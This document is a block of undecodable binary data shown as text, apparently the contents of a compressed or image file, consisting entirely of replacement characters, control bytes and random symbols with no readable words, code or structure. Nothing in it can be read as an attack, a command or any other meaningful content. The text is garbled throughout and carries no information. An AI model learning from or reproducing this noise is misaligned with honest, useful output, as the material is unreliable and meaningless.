ٴth��@u�V���ɇ����y��ٙI�2 �HW�m���T!��bR!�$��dO60 ��h�O#����O$�̠B��:�Pd��W�xfW�d]R>�3x~WQp"g�e�&\=^vy-�f��Dfr�fRflfM�$q�;<E7m�W)� (��?�&A�(�#)4�Y"9�WX`�� �P�p��h��{�n���A� �B�\��Z�����BY.C�b=߷x<��8�� �p��k����~���B!��U�R.��>����'�XP�C�� ����J�+ .�y@|���j�[j*PP nK)�V���LUI�9�L9�1�As�$�����×�TI��24�h�ro�I�啗��4C3�Zp���5�5�UX_x�K����KБ
��1� 6q�����N��i�g��i8V��} �9���j��H�Q��H0m0�0u���!�C�-��@v��������	
�!�O��c̰ �pw���D��#JveI�&��$S2%S6<P&��3>Z���#&+�}f�mf����~�Ң}&8�$sE�G��R@�@�U(}�T��GT>�ljs ����N��{ꨎ� u`a��f�X�n��8���0�� �-*!.�/*x��DJl��C� 	7j�B-��-�fD�B��lBb'v6���R5�0	��	U*"`�`6 b�*�+�Ey
|
��u�[C��P10�P s�V�v�z*�S�����v�1Wq2����1��r�D2z~*K��9���井j�T��J����q]���y�\8��R�5�p\���q���9�����Ċ��9�{�.�H��k.���]V{`f������1�a�N� ��������6�!
J��¹��

�
�}Q²f�'$O&eP6RN�$�3%�3'Nr&D�;^6N�&��Ţ��P$k5�2�&�5寲R�'8�>|�'΀(�>���	|B���F ��]� �����3;��HQ�a`z��'�V ��(B\���
p�Blַ����%�7���D��X� 
��C��X�p��"(	�I�SC,m|R��6�+�/)S��P�*�S	=�E \��&�0j�k c! ���1t�3O������db&�i@64O��
7
��|)/C2��ˁ�3"'r�^~�rR�\2�w��%4����r�*!��}!LV�(�36
�`� tߑ����ۻ��ѽ{�݋�H b.���!`2 +𬀃���و҈�؈��( cЭ[5пi�!"� \�+q������x�ze�w<H��C�fI�Rpb��:=/���b�G�e�-���9�-�dif%"U�2�̸>6q�|F�� ��?����t�<���
��muಾ�$1�1@:�(Pi�V��VZ�V`,�C�����0wU�-,,� �$����1�	�u�	y,-A$��X�2#�v$ Y�v�.��(� ����� ���؀
]� b|g�p�0�P�=����+�GP�]�-8�� ̚�a�`�,�&g\�%5�H��6�,_.'3�{a\��-������I��Y8_�߼t�مf�K��5b؄�E��G؁���N�@��F� y�l��.��{�Vg8�A�[����u���͈���q��U��:c�� ���n#����9��	QĢH���3���;~�eP"<�d�e����&��W�Y�c��Q��AmfV��h�%�s�����P��ڨ?A�? {�Z
C���p	�p�c]/.����P3% 1��� �VN0�&�� *BZ�.0�Wٷv}��Ģ�g<^��JY����~�u�>4-�0�六�I�D�$b��?:�@�oD 7�$`�<�� �0	��z��gHŭ�����T�L���dSˏ`˸�ԭ2�_�!]� ̹K5��Kcį4H@�̓��R��AhH~J�j�zy]v	_+��sq�M���J)��v�Ѝh	� ��Ի� b�du��k ���;�4�{�0� ���!8%����ٚ�= 	�㿾� B��}F&�*=7�x[F$�
�6ER�$�~�~e�-�;��}C�:�l]�#��}J+�f���w%F�yK��"Y@=����� �T>��F� �e�c]�u`0+���ւ>�k��u@����P���� ��A
@j}��WJ�lHzؽc,A�2��
����Ǫnٸ��K��3>��t�l�6����*��� �a@nY�E A+*0o���EIm*������s*�y
8��Z�8���-�\�3�A32z�I4��w\��0�㗏�@�{���'��T���@�%�xp�7f���'B�B��@�!?Fz�o�#D9z�H����������H�.5�ԩSFO��a)�(�<"� W�^)�@6g��b3�-���[���5`H�K6p�{i��t�8��0��-`�|��5���ǫV�&yخɻ��#��3gʫ�3G�qcƛiqV�n���j˦{�ٶi��`[�`�^�1�ߏI�J3�ѥ�:@�ԩR�O�rv*��O��;3�)��lܜ9��#q�����,XX�F�Y$xb�Ǝ:b�a�:���.�h���P-:� 	j���W`y�`8Pl��{f�gv�e�ӆa�DD�RjQ�RT��	@	GQqQ$���aQD98�W��J"J��q�av�y�K,���Q���PQ��kN�'
/�S=/���(Ё(��#�I�U��#�!J)�j+�I���I�SP5u����HTJ#�eR�%�^�bZ���V��TW���� _*h �8r��l}�Sc5�U��#S��Ք@i3n}�!��i����5�T�Ie&Y��Q�<�c�=�zjߥ�	��*FB0�*3$	( �L9%��t��,pB˫�z˭t��.�l���l����Jg��L�@�i1q7!3�1�v	�2�]\e3b6{���8#�h�8f4_�QC����m05�EZ��Y1�8Pg���25�N�6��J�N�����+�;�N1e<>��<g�)�,$�����SЧ�:���;�%x���#��?Y���*4=�qR��Z<�EDX
�:��!�snEK���?��{ԱG	�eGD!R~�0D(oN;��|��R��p,����	�g	D����@l��W��B�T�5��SOY(�a�Q�BT�X ��\�X�6��M�%]�TR��ty 2i	EP���Z�C�����p#!��,��0
aȱJ����� "�b�|#.كB���PY$��^���X�+�p�246�P,#_J����H��_��#!�Q�_28#d@�@!�����8E1�d�bbщH�1���.#��<��/p 
����Z[�k�涠qfh�IZe*C���RjL�$'����8��$nv)��8X�d�|!�I��8ƹMp>���4p�����%n�B=���y��l|b;0:z�)h���O~ ǠXȢ?�	b� �ⴃ�`�p!����ǅ� ��',怋(m͖��E�4�פ�D�c.��O�@��'��2	v%�e�XTPbF'K�Ǘ��sx�_҃L0�m@��� h���@w��/�`?=� P|ғ
��-$!�nPȢ�a@�@� ���M0%*�}j,hY�����Af ��-[Y�V�a�L�+^�!!VAvU,�@�%5Dk'2Xd��ֳ>��l��V�M!:���'RD�%�A1D��W��$�)!@������`�P-		7�q$��,UǰL���x�1�z�cqх���^���@@�Ҳ�Ԉ01Cщd44L�l�CCZ��P�m<���N������6���zc��L7k6�Y$'i���6F�ng�FL�\�nu�F6�Ý�9�o�`�3��LcS�D��8�u.r�,w��qk��d�Yԡ��P"�� �#�B��ǁ���<Ìd^t�͐-��������EH�0R+@Q�hD�sL������:�����>� O�ڡ�I�b�`������<&���O���
*G�@a��!@o}�$�N��)KY��v�#"B�B�b+�ʴ����]-"����[����_h�Ug�W1���C 1Z),AԺCT�䈶b��DpD�81���	����P��P�"<0+$H`_n,��Z�~!d�B�ep�2�_�&>*�@Me�`�#f3�G�!⏀d:�r	!�B�Fs���\L f�+i����i,�Yg(��i�-�ӤF���8���-q���f����90�X��2qd��{&���dH��=�X<��3MMg|����&(�_؛��φ��n�8A�����	)�B���ՙC�CaJt��ifh���*V�����f%��|����(��`2�%~����eކe鰇�D S��lE`!on|��lh�����|g9�OB�S�����M!mt��4ʶ!H �H�;W��W�riOՑ$l��Q`�Y%,�y5�U�ZX���@\X,�bd"�r�C��V+ Ѱ�2��J�P'�$�?�A����%3���Ҡ��7KSkX��0�h
�7r��b�q�+8�#3H�$���X ��{É���=�ႋ��!�E(8GX.G�#@ � M`;�ˍ�0��$��;O��A(�@%��Wz9�ـ����Y��Z����y/�#Zr��q��Y�8�� �����H&����9��,���0;��o"�����>�0�	���-0�v0���q�qh����c8ň��s��+q����8���y��R��U 	h$ɨ�Ơ�g�9��8��랕2v��͋3.pт�*�_�)�ӂ��p���3��
��h��" C �$(�mL�� �>+0ߛ����JC�P�L��O�i��oI"%"���+��G}|��!��+�r�� 
�E��X�d��a{7b�*r� �x�T�DH���P �
�� ���`�q+���r��+���ȇp�����{��I=:�}��H�!��^!HMHW<X���W���@B��A���ը�"�A���y�٠�&l��&�$I�9Z")���["��
��[�����/��.�����x&64i"�9�C���㏭�X�����? �XP���v��v�	�-�Ph �v���)Y���)���8�x��1X��Y�����[E`UP��Y<�i�۱��K)�2*�21��S�0�l0Fc�y-����ҟ�
=� 
4�F 4l$�n�P�w�@J��{!R�*�S�PЉ�J���o$�+lI�D�>a��W�PW��ⵋH�����z��x�`�#J�[C�GpQ	Oc6� wA�Q�������+���a����*7!ғ,�+0-C� �p�ϕ��y�ɝ�#�� 
 �~H&��X����d0Q01�^h���I���8�l��ә��R�8sHAª��
�[�/�x$���,dBA%��,��G��#�(�s���b�K��ˆ�I:��q��ŁLۇ:x�<��!�͑�?�0�D��H�D�� P����(�������8�ɲ���8��(`��9E')�p �	8�%q��1��h�*I����3�/#�.�<'03F�����a�m���ˆf��h�Ϲ ����+00�B�FC�=�M�a;���� ���IKS�UQG� ��(	���X�p�5�+���`��������#���Ȉ 6&
	cc��3	�e��(�v�´��P�6�A�+ ��MIR��+؂6�@�$�H!f���Q ���������I�@�� �CJ15	�M� #��V�Z8ؐ�K:%ۡ��Ѹ�H��8��I����Z�%�MTA�%��,�K��\��(�����+(5����������@��H�n�0��]S��͔�ݽ�X��:'Δ����(�v =h ЂqP3W�J; J͒[�È�=� c�h�`x�W��)�$	��WH�x��y<�z��E>�E58Wqx�0�w�����q���g ��p���"*@�&0��BXCH�6����A8"]a����J���J��L�>� ҭ�("7�	{I��ѿ�+� ǸV��}��!2H 
Q:��B���Y%:�*6f��_*ʉ҉uɴ�H~-U
Ҫ
7�ڪRCRCHR(�F1�Z�Ly�Lی�
���t��[@�i�1���[1�5e�ۘ��H��8�A�[d�]�W��W��҈Kߐ�?�G��LTFԬY�Ub�?���J��c���`��S���`�� hR������e�]n�Rm�V�:;1?�0�,1�s�X�P@DmP��1�Ip�ZdU�����`�[Ө�g�^߼1Q����Vp!!�{�a��y��E+�_,{�Y���<W,��v�a<F��_�u^�&F��>�g̳=Q� �6H�l�-�mcl�j0��P�q�O��I>�Rc)>Q��n�cK�Z��r�a^a5�Օ~lٕ�����e� ���[4$ZȂx�� Y�� ��6���L3a{��B#�
���-�!m�/ ش����-P��ks�I�f�I�R� ���,] #���[U����Pӽ}$းS2���8���K�X���29�D9-DT�|��2�@�%,��,���$ɝ��S��J�٤����X��:�!hǱ�V%^�ΰ<�r�wp`�_��Δ��MY@����(�o��c�"�1�\��b��O4�[ g�^)��(��WHEQW��Ԙ;+1�p�g.H)>����<s(�.Ɵ:ƞ
Ɔ&�`b$�� �W�h=�����W��h�6���	N��e�<i��>&�#���v�"L�ȅa���b�;���=�sXY�>d�=j�r *	!����+�Xșt��)_)�HU(�`E-ꗑ��H�Z��`���6XCh(hO�{����밝�9Ϙ��R0�2��.�>�c�������JB^��\�,\=�d�Z/�b����NNm���@]�G:�NG�Ӗ����C�K���1�e�M��l�e��t�0ۍ�����&R��>��n��5�e��^fw�ІIP8�q�NS8Fgx>������͞�T�hνC�<ghc ^P� �(x^���͐���os��]����c�� `�Th�*`��p8�vF=� Y��1�x�c���$����+���Vb��*���ˇf�ڌ���ؠ�H�"2�����!����q���b��y"�
��]�Y�����pt��y�6���� �v4��F0�H@�,�0.؈��C8�6h(����( �+8"���-�ң�Q�@2G�!��?�{��M���rS<��X��ѐ�;��A��Q(��tH�1D��@�dӞ�5�d�$�*D9��8��M����2�T�Q�h��l���&}H�5��R�e������՜�[�u�nܽ�H^eh vH3�g8���<o�;�,1o�m���N�h�`�cH�ji��mM�� )�h��gv�_v�2���y��pi�堳�Zj7N��"ZpQ�5J@1D`�CIB*�#�!IV�ܒd��-�B���
�|:	��SgΜ?s��@�QDJyzHE�761��o����j��FЬ`�z[�,Z�e�R-K5+W~�n��ռv����箈�T�����_���:��H�|�G�B� �$H�0�$�͌�D�b��im�Y�F�)*(@AA�6�1f��������'�H��~ʗ/�%D�(#�$H8GJ���4����;_�h�񥆘�a�ɯO�ޜ����s �o_-��̑Ǐ���`qK�rpx�}�`���w�9� xj|g��B`}���0��ˈ!p"��R�)-~�b6��p�3����)�|�@��Q���Q�u��O�u4�c���!�,�!�5>����XG,� �FD)4�M?�4�A 	�B�/l���3q��s�xʊ,�y�*���ꍧ0� ��+�%�(���2���
)���.� #�z'ι�8'�Ç	X���8K`!\���/�s��`1�<i1C	9C�EY���Fk�p�n%�QRI(1+�_$��!WT��[$B>7�$�(>��?9FH*i(
R=b>n��V\��սZ��X���oj�U�e՛Nu\^�vU_7�V����UB�aY5��R�<���pR
���g�x���c�̧��k����
A�EVaEO�c!�����=u�O��s�8��aGJ-�e'A-�<���=:Lzl���۾c1n�q7���M�w��7�	��`�:(��X|w��f���X�-yyj�G��0�.(�Y�D�xJ�U��7�d�3����=kǐD���>2٤,1�pD*ׄ�%�Z:9$�?��g��뮰M�D�N�*�=���"ۏ��0�^(���#�x�L�
.���(-��h�ό��3����8��.xC�ڕ@�Gshc iȮ�F$X.��0r;P�m�I���e�$%(a�HVr�l}$՚I����f'�X�$c��!" ���~f`���β� L,a1"��������/{iX_��e�A�gh1�h��y���(�"*[F�4$|���!ɲt�=�c�� �+h��_�P����`�p�f��<�XSNs1ML�l��Ԥ����"A{K���&����o�	��A_�<� ���S���p"P�2�ǕRp�C��� �B��/D�Bs����g�l��W-2�'Vw�I8 IK��팔;,1�I]�<��h(#L�d|Z�v�GV��v<�u��U'~q
���Ew�S)�7'��n���t(l��b�`q)L�BS��D`"����T@p�z|�MBЅ�WHA���5�����/%��%t��@-&8`�ֲ���/Ĭ ��6���j�[���T�Kd?$��x$�-a	���/�91�y��_��W->�*x����ت؅����ȅ/~�][qXaF2t�K2:EV���
H0���9ұf��ٲ`�Ch@��M!	YHX�	5�!y�ࢱ���R��K6�9���'A�
�"S}�~�6,��n�O�÷����1��&$��	Hp�t/|)T8�wAX�P���K������5OT
9�it1�F��p����>t���nK�R�H� � ��;֐�-�KZʈ�T.,duZX�ؤ�q`OOnQC�w�U�CD��z��cp����*7T>\�<��S��d�g��0�2;��*�<�V�G;�	NP!ЃHE���5\0#��S�%��VK�+a���g<gUZW�Dix��(A���h�в"�J���D��_{�V��-+jůYql^v�Q���6�a�2C$,'4�]���)F�̾�x�P8�{8-g� Ҕ掦��l O�H�nyB^�AK�	J[� ��%�q��\�e�kԩ�(�I�-S��}�����⛽oџ�����2/�ހ<����ķ^��>��q�(�5�E7f]8���sIJ��I�"�(I_
�H@7�C��)4D@!�K�ˈ�j�
.�B���/\����7~(�NQ�R�i��������y���4��ђ��Pr����R5���2�9np��80�\�B����vY4h�Ńk�OJ���<g�P+	*�W��|��I��\�� �)�~�����4��1w���r1��ҌA���n�^b��u��RE�oz+y!cdG��|4f0"pC�s��(��v>��P�:fp#Q���6$�m�=�$` �>��m@A
��#u�o!��V�%����JA:�����ݲ������������-��,��-p�����_�
� ��xH��W��ß1�Ȋh�����}B���'��$$�9���A?�ގ��NFĀ,(�< A�4XB$	�Ă���5��C6�@��љ�����`�PT�@~����G��*	ʆ�a�X����K��١��M���
�5�C�a�@DLDDi�,����AI �lT�j@UH��WmAg4ڻ�R�x@d��(��[�����d�X���W����_����,�c]�4�܅�ݞaŚ����޻Fc��a��fy�o�D��SXF(<��E�iEB$�%�k�����M�
x_���Y[��2t���qW}[��@(H@>~?��QG4�B4���y�Ǡ�� �%�*��A`}�����W�] �p���y����-
�hN�	�p��T���� ��$����������4@�<�>�A4�̊��qp4� eF(�>�S��1 ��U������B�H)8C����H5Ň,UG�ҡ��~��@����5Q�K��م�9�a�]��NyC�%C<D��\B�apA�U�Dh��#2��y�lA�L"%�=�㭐i$��ɈL߸�E�!��[EqZW��Y``��=�e^������QLƄ�^�^FND�Qx U���dX=Ed4#Y}�N(������iP�ó��7� $�P��]�zN�L� P@x�`E���t[>t�<��#��c�MG�T
�PJ�\G8�����-�}~�R�(�ԙ��0A�X�\��{Y |Y`1�v���09�x
Z��IR\6�Í��)X���.4 ������ O�ӓI�N¬�hhA3d��i���?��$؝��J�W2X:C�iထe�@�@
�t����@ypȣ��5���́�C(�3��E��];&a"9�Bh�� cJE`�D\ m���HUI<��a�#�Ff2�i�j��Y�`�.E��#�Oڬ=����a��PPڥ��%VV�"���D�֞-�Zo��͢Յ���!L�9�Vȋ�A�5ggU綉�N�"xh��p%��Ό�q�z�'9N ؀�& ��,���+<���|[�U=^A>����?jvD�ӡ��1����}(�D�}�A��}!���h)���r��&H�f`�V |�hH��{���	��CY�҈3��)�C�@����f���`S>	�� <\C;��<L���Ch�6��>ϐ���Ў�C ���U:C8�x�
rO)�Y�X|L0����{�� ���3�G��������7H���B��8��NPN�e��T�\@Q��E�ݚ��G T���qj�:gzj��Y$��q�+��aP^�Ǯ�N8EQXLQt�^$�C�-k��&f5`��]o�0VpV�p2W@��Q�W�cs>��]om5c>��&O<_$T����x�L1����g����FP�'<�+�%�\A��"�"���gqY>���B'M�?�B?^GR|a���P�x9΁�(����l,�j�w�hɺ�w��l�Ӣ�Ù�.)0�E�������C��)�$��3m�����N��u	�@I��2h��j��<p�,dI�	�;ՠ@��X6�I�И�1���(���Q����}hT��p��a��(~���9�A ���3�� ��CA���=��YC<��%�c"�L����-�en�j�l�8@lr�r�0�$�+X��B`�S,��Y�d��Q0�N�Z`Y�	�^9fV�*+f%�.�ba��*�1��N��M/^@�����E3�X�P��@�ec$�@i��h��grf�%�p_C�@�>���:s�|��C��3����y[�<�@,��>�Â�ۂz�����6�wP���0�����-�G"	c�ɖ��lʞ�	�G1��}��1��B��-�M�L��X��Hb����m�ai���XP���5�@;8�/��AhC;�@�O;�>ł��<D���1��qX�p�7�0Y��iN|�ҡ��8������~���B �L� �9�@*�nY�T"C���88�8�����F�H������M"T��!`�x: 9�*��36�+��t�r�b�fE(v�&R�U��]ZY�%o/��1Lnc���.��.��]ͦ=�]d��\�PPl�ھt�V^�QU���#�Fi�g9��!� |�'���BG��F��=M M�*}B�= � >@�#w H��U
�$l>�BĲ�)�(-�Oy`4#N�Tl��0��,����	�肣pc�,��-���Bt�tG+S�P(�`�3��M��X�iY�,;p���@IT�S����\�?�<�ʖ��T�S���A��@��z�ۺ�š��	Z�����kT��Ϗ�(���y��K�
�7(n2��]BH��IP��
!����@�APD��� 4f2�v�f6�I�:0%���U�6�(_�l^�L*�PL�'��2��$�W�7��o�����p�rjŽ$wN��a��WXEtf�aX�񺋡�^��S ��x�F�I_9C1�5г:� ��p&8����w�@��~vo���;�D�wь�r��sQ�G�א�t�:�B�B��(�!��( ��˒�G����w����CH���p�_`Ib�x��L�H��ʗ[���B�p�3`A$��t��5Q�ӏp�D�`�2�JC,9�@�<�U	��ف,�@ ����Nkϝ����H5�����y��MȡJb=~d��9�p8�<P���`�9a��8(C�����X�AD����yTQf��D�D&��fk�!�C�2(�n('���_�PV4�vY4�mFo��E����+��&��������bc�En�����f��ŕ�hk���_h���1����op��F�P_xw���x��ok4������'���XA�w}WW��׀�+�"D�(U
�bG>rv��B4DCD�W��	c��6�Ëx�ς8��	��8$���.�0a�Y*Dh��[hq���/��̙۵� J��*u��2a���k���W'�,Y=���Y)RYIک#+�5���ҢE-��j�4��5�b������q㜵��ԸRDJ��r��R�X��e�ְa";n� L!b��|���-�X|AV����V�]��K^Ug���e�h�Z:[���K�>}إ�5����,�����v(@iC���䆘'o��A�u̧;0���b_�_���
�i2E�"C����P|D
��/�}~"���?~j �@�P?~� ~�E���7"���'����p��� SLQE �� <��
�a7�h�E~�87n�g��@ħ �'����~�`�$"a�����`"	��0�����	ƘbC�X �X(��
���#����&���@����, 
�Y��E��D	@��RT���JI��#$8�\Й��0�,�TK�2f�h�YL�h,^U蠃f!�Պ^E'!�*��"�"��TV1��5�m�#5����TJ�%�𒩔*j*�nN��0��:�J�?���ݣ�*+����ǎ��C����J�0�ч'vc k�5\��l�*%��z��*\:E⺰�e�>jL�WK���+ldD&s0۬��>k�g~Ѧ�p�5�H��4.���q���_״��7�x��8�c΁$����Nκ���n:���b�c�¼�1ϼ���/DI�>�q� �>���+\��#;<����=Q�K4�@�> E�Q�� @7$� э$��/����'�)���H���JF����/i���d�8�lb�l�A�1ڐ!|���?YԊ|
(���ea�Q�@�M1��RUH1_��3�RgU��ez����o����X�p���0�X�Z�B��~��X�3v��l��b/)�'jr
g$@��|���D]�2�S���(%�Ѓ6����ȣ"����"����'@Uh0n��-I"]r nх%���.C�a�B�؈d8`��m�1��0DF2�`��x�8L��U�4�1;P�׼�*\p�8�ևT�A+ΰa�B�-�&8@�J`��"kZ��:@����j֙Ns���0�.f��"�F��w�I#�A���-����7H?Mb�}D����H�P�,4��(�p��>J�$~|�D�X�ߤI$�h?�s� vD +�af�� \��a��qA�P��s �.>�0CyFY%�Y�v�����T�6��y�ؔ���*���d �#T�zV�5=�Ճ�[��Ƈ)�Q�|듔u�Z�X���W?���"�rUAn%��%� �ؕ��1���!�i�xU�_�j~@�-��g9F$�1�0N��jf.5!\�r��a	u !R�Ů��'�H

�;�K�HE����~4C�ʺ̪�(���Z�x
�ԥ.Uh�� ��$U�"-(+��xQ1�FH��X�����R_��7��g�h�����F� �ȁr��`�vkHЀF< p~��@
\��!�@I�e�k]3&�f�u`�b�D�F�=�o�<�T��>D�O�������tMЂD�)�G�����8�A��l���K M�G=r�55�I��慄D:⾨Ӑ�zٺ|�sT�Ry�Ļ/T	K`R1w�1�^` 8(^�>�P��Ӟ �$BJ{������t4R�)�"ERO�"�@G4���$+�YVH�K,�� )8��P$�D%`M(S��*�I���c�a�c�U��a.�e��H��!֣���(Dk
�R/G�DG �"��3�Cv�k����~DA���8�0Z���*VQ-ʾڲ���a3�[|��E-2�9���Uͪ�P�����9�Qr����ł7l���zi�%���x��0����)�\���DI��k���'ow�H�w�E�"ax ��[*bT$�<���ۋ�K�#!sp"A����pd~�q
��~)��(��\�X�8�HC�;� B`�DXX��t���'xt!�ҕN��`�w@ǝ����.PA�e���`
8Γ~��$��)O��>�y�INr����N������EecE9Y�������[��U;�i!��L�8]H�}Z���_����֏Yjh���1��>êW�]��t4@�P�S�eV��(�rW�ĊM7����q�u�P~H�����$D�o<#��>�U�(E��eQ��ud��
�+��HAZ, {�v$�m�A�d�Fh����ۊ�;ZV����_�4���"��� �`j�ަ��9
�ݴ�ݒcL�cl&�vd`<�w��k����-�knf��F�0�Xg�Lg@D�N𘖉��C0��I��Ir�ar��E�dF`$E��s
 GB B'r���H�4�C4��dA>��@j�KD�K�	w��v�����.�x �: �\ ��	�c{t�O"�z%��E�X`�H�|�S�,R4A���D+�.��""������&b�ZJ��N�\�D����X "�b�T
n��#�0bUnA$�>B0:��Nm� ��``
��)�*M�Xh�b��B�z`*�Jۀ����b!b�ڥ�/�Ώ�X�Zp�/���&�� C2���`�ʈ�^pj!RҨ$Z��`��ff�@����� �o�8�����ׄ�6�!��R�fHCiH���o�.�� :<A�+:򀹶&�:��Cj������v�w�C#a> 	� 	\�d`�CnB�>@�>Rdp\����u�q����$�@�p*οfP�JdB&'+�H��E��r�	�����\.^�)H�d�q�J<�
̀<x'�#�d ���¤X �֐0���{����Ţ�F�'���ڧ}�G�ĮS�@"�R<���T�L4�W
�ˆ*eE�H�Wh�aWf3�
b�d�5� �bX�E~�A6{*��6�e#Z	$��cV"��4�b�� `����%��%,N��"W)H@��`����O�B# �!�`b@�!� ���'a�J�V͂vA���(+�C��Q?�A_�^AT�Q>@���B-T���p�\��ԯ �!��ġpC&25ւ�d�3l���b��!#e���ܴ:��:�+:� �TH�Ó�f;�@��ނ.����x�B �>� n覚
����)�\0�b���*N�	�D���)��E,���@HL��0�҉�^.-�r��HD� ����d�k)�k��Dwv'�F�/��;aT��P7u/ ���l����{��OE��al <���N� e�@�S@���I�����TrJ�̬XT1"^�Ux�5k�Xu�8s-XTQ��� H3#��)1�fJ�b��1�J�e��.�� � D _�
,����'�*)�%�~��`�D E�A?�Q?�+��)����!Ԇ/ٞa��bW�R�ըE���V�Z��$��H��/�,th`��A� ���8 J��N4�P+5X�3&R7|Kf���R@�l�ۢ�G�c�*	%��0k�ކtjҍ:�i�vGF��\AI��tr����iO�!nF��r?V�?`d)���H��s�DpG*,���C4g?��&�hD���¶)pũ���O P/�	?��H�A$IJ�I���B�l�I��K�v��MX��.�Pa�LplQ��1݉O�,��dP&|!l mI��P$%�dW��)��<q��ʢX#����l ��lT�WTh3��@�z�5���W���U���b%� /28���E��X@�*���$  �A���'�B�s,-(��(��(d�^����=s�6�8x�@b���&����<�c;V�\�18�"J� ��62ByA¡}a� !K��!�h֍j&Ds��B�����X�j&i��*pC��ړ=�K����8��j܍���ORkP��|�9��%Őm�m�I�-'� '�TJ��C�H��?�fC�@��uľ��)5l��)'qq�闰2N��6��HGH	IG� L�
LY-ՒP�2G@� ��T���@gK�p�VL-U;���\�v�yc�`T��T���{��Oh�U5�xS z�-�!�S@��H�R>��P���aa��THq �͎ET�"��}Ϟ%�&�6��Z�J~��6���\��~R%���&H��*�?���ڡv��L(H _ǂ,b�v��]ܥ�J�)B���=EXa@��@d��Ea�H�`x(�/6%̱@CB�8`����h�?#�gJ�>�F�6��4آ����Ѩ��8�l�3z�gx�ZCi�֋�imt#�G #	H�:��'	:�H{�� Kxg=d`���pR'�����!n�.�hNA��tN�C�D�4�5B4�B���Az�@��D�)�*�	�`D��50�
`Us�	B
����g�2{�#�zua��Ą�<�xh��v�y�Ơ��P�Nz�$U�{O��O��Q� �9��,s|qR��y���7R6@���z�!z�8��}�l�8s��csW�7}�7{sW�ٞuSYs�7G�5U�̀�"^��,b#�jZ��b�/�5[@Tz!V�Ϊ��Ŭ�b_�+�E��Bt�'�
ڡZ4V��\Ċ], &aC���hC�a���#�aT�^a>�ڢ-L�?�A8�%�pc�@��/"m�3B�D����Q�6�:fb��x�i�6��b4ljy������۸��F�@I&7�������X'�X��)�6n�tDt�>�	��þ,[���nE�*m�*.p
d�;��rDG��rs� ��Զe �I-�!z\�LH8���#�`l��u-��Ä9�鄹v�.T� ��DO
���P J��|��R `���:E�ɦAz��νE�W��"4�8q7	�H��UZ���}wET [�6��޷�gS�[�6)�"$�U̡Y� �<��b��/v!3J^�%z�BA�#�����"(�"�s���_�aP�� F�Ҿ�`o�DhQ8V���D�n�"Ԡ@t!:���ڨ���LA�����a��a�L�fZc���5� �f�h�hw�h����:c�g���֠����xG��$%ij���d;�a;�2V#m['qҰ���d�s�t�@n�G�Ku�0)�+An��Pp�D�,.q:���A&G�{�;��ĉ�-,���
��O�@-}�=N�F�2�-u;H,�N��?��/�;L�ua�x̰��9N�@ �Dz�gO�x�z��U��V`V����@H�z�=E�{>��V�Z�pEC��V�9���B�X�p!l���C���ژ�� 1>�Ł�Ç��L�q#9�Κ(��˛(�p�	��/5��S3�ٰI�)u�̜9_z��N��5\���Wg��Xbeň5V��:�z�l�k��`ۃ];m�����W��~���CB�� �:�5GBE\a=�dj��S�jI��@˔3g�>�vf�ƯS�&9�e� �Ҭ?�3���7���2�
��}kq���/��7�eܯq��W?�ط_g�����]E(�4)o�Az�ۧ_������}������G�$C��D��X�&����I2�!i��O>���O��!?Gh�a���O�)��b�����n���*�á8��!�{�ȡ���"�8� f$9�f�1��\!@[`�Ȕ�� Yz�e�)�P �aB�� !���!|�_�	��v�Y�!m���\�B
)���P0� ~X�Xq�1@)�5 QCVԐO�j��XP�.t�$SLc�Fh����j/����gFH�)��JP�	��:YdSH&���C�Tl�AH��lDIt�,39āO��K��́�D�����ŻX�b�0� eR��0SUC
p�Zv�Whm��Zh�і[o���a`Qܖ�p��c��#X ڴE�,���X_} �# H J-ÔbJ�5��M4��ƍ3�8S��)4�f
f��b����'�8��$�M7�{`A�s�р�s�-�\�a{�\����\`*;�x<�Am������:�ѷ7���N����E_(C$�(���(�������G�� ⁆5~�f>V����=���/���ꨧȏ��㣣���#>D��k2�d�-B���k�e�2\#喉H��?&���n��$�!�����p�!_�o���ϩg�u�o5��a��:@��Qi��:jE��fʩLe��U��X��t��z1!��U4B+a+#h��� )6��l` Iȱ���<+$�*�Eb�+!.܈E@�-��p#aȷ��Bu��j�D��������D{�^���!	�!���;�`�]L,�x�Zb��4`si��b6�j�_i�2��q|�c��Bc,`1�ء���,����*N#��a�8��>�RL�h��j��S��4OÍkh0���	[r�f��4G0���s�����/*�_R�A��+�h�C7�>�����Ʒ�I�?��B$�	#�*Ё � �M�q�pE�̀��T�hD�Hm*CVR�h�:'��u��>qT���nG?�]�R�AIJjh��n�x��w�%�:S�:F$�Fڃ�Ԇ+�i�_hC����T|{j�(p�?��PH ���E5�Q5��6�)�����%�X*Ru��B@/��*X�
�Ә��vPW�U-Hч+1<�[X-hY� �_H�����y�B��#I	E|���D"I������>q�K��*� ������21�8,-j��a�b����d^y�� �p�/�ц<�a��a-��_��� �b���0�t�㈊9J������ �3�a�ld3�1�l��	np#����J��8S{�r\)KY�Rk�ȸc��8G�.Ѓ��=ʌ4���/�����s�`�?�<�(�n:nA�c�䖴%�y�5(���ď������4#�u���;c�$��w*�QA?t=(�"IOZR���+%A �R���,5�z�����D`/M�p��j��7ͧ�.UpK��R���0'.������� F
OH�RG���x)N}�������#0�U%����F���*�v�+	�e-���ē`��4���Xb�0Z���Eꈜ��7���)���˰�J"P���%:�V�"H!�^��.p�"����aYY���h�����XOk���#m��<V�~�`.Q56��2�� �Є9�����7 �%�VI�=�i���3���PV3R��i��^��ec�u�C���%�gۥ���
D���)9���<�>�;���c�H�2(F6q�u�BB�%G��7�r�H�:�:|AH��hԢo�mёhgЁ��Ǻ��~�$ṁ�fz�D�Ą�z�z�P)�%���[:����<�t0U3L�D^O��MU`(C��u��P�(�uS����&�.�K
��L���pe+G8�ª��ĥ9���s�W�@G�A�BW����Vu�K8ù��W�~�f���"�"	�F������G\�O ˁvIv(@�F-�Z��*(A,�Z��Q,eYj�F�E�r7X�M�vx<:��iK�� ((C�`����I��\�I��IZ�	�e����@Kq
7�5�17�$6�tf�K�Kh�Kg�_T�LM`6�r(gP�pR�s>��>�r� F 9���$9;�� NB9�$��N��"��t��)��T�OAc4�:T7c'6&)�#�T { OcHB�a�ee<Q��
�%͓$E%SB#�S<L�$�&pgn�t�>�Dfg�f_ 
�7c0	g��xS0Lw6��!��?��g��)��)Le@ uA*�e) 	� ��A�i�i�z��*�`�+F�+`{!D
�H|%dW��{24,gU|�7C��A�g�fUj�V��j�W΢B#�-�.3A?�.@q��Pi�

